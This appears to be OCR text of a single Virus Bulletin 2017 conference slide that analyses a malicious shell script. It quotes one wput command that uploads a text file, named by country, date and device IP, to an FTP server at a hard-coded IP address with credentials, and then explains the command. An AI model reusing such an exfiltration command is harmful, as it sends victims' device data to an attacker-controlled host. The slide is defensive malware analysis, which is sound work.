 vb
2017
MADRID
4 - 6 October 2017
virusbulletin.com
Inside the Script
• "/usr/bin/wput }cat /tmp/h5.sh | cut -c 1-4} }date +%H-%M-%d-%m-%y}_}cat
/tmp/i5.sh}.txt ftp://sammy:sssss@94.156.35.78/mnt/hdd/backup/ds/ &". It looks like
the command is uploading some text file to the ftp server with filename formatted like
"<COUNTRY'S FIRST 4 LETTER> <DATE IN DD MM YY> <IPADDRESS OF THE
DEVICE>.txt" to "ftp://94.156.35.78/mnt/hdd/backup/ds/"
Copyright ©